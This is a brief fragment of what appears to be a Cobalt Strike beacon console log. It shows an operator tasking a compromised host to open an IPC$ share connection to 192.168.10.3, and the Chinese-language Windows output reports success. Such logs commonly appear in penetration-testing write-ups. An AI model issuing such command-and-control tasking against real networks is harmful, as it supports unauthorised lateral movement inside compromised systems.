 beacon> shell net use \\192.168.10.3\ipc$
[*] Tasked beacon to run: net use \\192.168.10.3\ipc$
[+] host called home, sent: 58 bytes
[+] received output:
本地名称
远程名称 \\192.168.10.3\ipc$
资源类型 IPC
状态 OK
# 打开 0
# 连接 1
命令成功完成。